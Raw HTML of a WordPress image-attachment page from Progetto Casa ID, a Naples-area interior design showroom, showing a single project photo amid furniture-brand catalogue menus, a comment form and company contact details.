<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-717a5370">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-717a5370"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">IMG-20180301-WA0063</h1><div class='breadcrumb-extra'><p class="page-info"><em class="muted">contattaci allo</em> &nbsp;&nbsp;<i class="icon-phone"></i> +390815960472 o allo +390815772848 &nbsp;&nbsp;&nbsp;&nbsp;<i class="icon-mail-alt"></i> info@progettocasaid.it</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
				<article id="post-14375" class="post-14375 attachment type-attachment status-inherit hentry">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small><a href="https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0063-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-04-26T14:33:13+02:00">26 Aprile 2018</time><time class="modify-date hide hidden updated" datetime="2018-04-26T14:33:13+02:00">26 Aprile 2018</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.progettocasaid.it/portfolio/de-santis/angela-de-santis-model/" rel="attachment"><img width="810" height="608" src="https://www.progettocasaid.it/wp-content/uploads/2018/04/IMG-20180301-WA0063-1.jpg" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://www.progettocasaid.it/wp-content/uploads/2018/04/IMG-20180301-WA0063-1.jpg 1024w, https://www.progettocasaid.it/wp-content/uploads/2018/04/IMG-20180301-WA0063-1-300x225.jpg 300w, https://www.progettocasaid.it/wp-content/uploads/2018/04/IMG-20180301-WA0063-1-768x576.jpg 768w, https://www.progettocasaid.it/wp-content/uploads/2018/04/IMG-20180301-WA0063-1-672x504.jpg 672w" sizes="(max-width: 810px) 100vw, 810px" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://www.progettocasaid.it/portfolio/de-santis/img-20180301-wa0062/'><div class="previous-image">Previous Image</div></a>				<a href='https://www.progettocasaid.it/portfolio/de-santis/180313_113534-2/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Commenti</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/de-santis/img-20180301-wa0063-2/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://www.progettocasaid.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento</label><textarea autocomplete="new-password"  class="form-control" id="ab2bd4ac5d"  name="ab2bd4ac5d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a55c4c39322e9a5a2bc71842aabb99a1" );document.getElementById("ab2bd4ac5d").setAttribute( "id", "comment" );</script></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Posta un commento" /> <input type='hidden' name='comment_post_ID' value='14375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>

		
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><h4 class="widget-title">Cerca</h4><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="text-2" class="widget widget_text"><h4 class="widget-title">Notizie, curiosità e Idee sull&#8217;Arredamento e sul Design</h4>			<div class="textwidget"><p>Segui i nostri consigli e idee per evitare errori di progettazione e migliorare la qualità della vita all&#8217;interno dei tuoi spazi.</p>
</div>
		</div><div id="kleo_recent_posts-3" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Articoli recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://www.progettocasaid.it/tag/okite/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 22pt;" aria-label="okite (5 elementi)">okite</a>
<a href="https://www.progettocasaid.it/tag/piano-e-top-cucina/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 8pt;" aria-label="piano e Top cucina (1 elemento)">piano e Top cucina</a></div>
</div><div id="search-7" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
